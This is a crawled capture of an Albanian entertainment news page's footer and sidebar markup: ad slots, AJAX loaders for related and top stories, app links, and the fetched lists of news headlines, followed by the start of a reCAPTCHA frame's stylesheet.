		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('argetim' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-argetim.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 992958,
				          "theDate": "2022-03-12 01:18:51"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/sondazh-harami.html?_=1768377101764
body_size: -304
content:
<script>var isHaramiEnabled = false;</script>

--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/more-from-argetim.html?_=1768377101765
body_size: 170
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1148861.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2023/07/gazetari-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Vapa e padurueshme! Spikeri në Austri hedh ujin mbi kokë gjatë edicionit të lajmeve			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 12.07.2023, 10:01			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1147735.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2023/07/loredana-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				“Faleminderit Zotit”/ Loredana konfirmon lidhjen me Karim Adeyemi			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 07.07.2023, 12:00			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1145443.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2023/06/enrique-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Koncerti i Enrique Iglesias, biletat arrijnë deri në 2 mijë euro/paketa, mbi 300 euro personi			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 29.06.2023, 17:32			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/top-news-post2.html?_=1768377101766
body_size: 318
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1334920.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/foto-FEATURED-copy-3-527x315.jpg);">
        </div>
        <div class="article-title">
            Morrat ndërpresin seancën gjyqsore ndaj kriminelit famëkeq Franc Çopja        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1334907.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Eugert-Merizaj-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Ekzekutuan shetasin kurd, arrestohen në Angli 5 'shokët' e TikTok-erit vrasës        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1335003.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot-2026-01-13-133303-527x375.png);">
        </div>
        <div class="article-title">
            Arratiset nga spitali i Durrësit i burgosuri Altin Ndoci        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1335050.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/asf-527x375.jpg);">
        </div>
        <div class="article-title">
            Arratisja e Altin Ndocit! Pas dështimit, pezullohet zinxhiri komandues i burgut të Durrësit        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/myAjax/last-four-news2.html?_=1768377101767
body_size: 227
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1335186.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/640-0-1768339029xkkkkkkjpg-258-527x327.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                VIDEO/ Arratisja e Altin Ndocit, policët e Qoses e dërguan në spital pa pranga            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1335182.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/2-16-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                27 vjet nga masakra e Reçakut, sot dhe nesër zhvillohen aktivitete përkujtimore            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1335095.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/1-13-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Rinumërimi drejt fundit, këto janë rezultatet nga KQZ            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1335175.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/newspress-collage-mo50pg1tu-1768235856832-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Goditje rekord në Atlantik: Policia spanjolle sekuestron 10 ton kokainë të fshehur në ngarkesë kripe            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly93d3cuam9xLWFsYmFuaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r1ta3uijo8c2
body_size: 49012
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
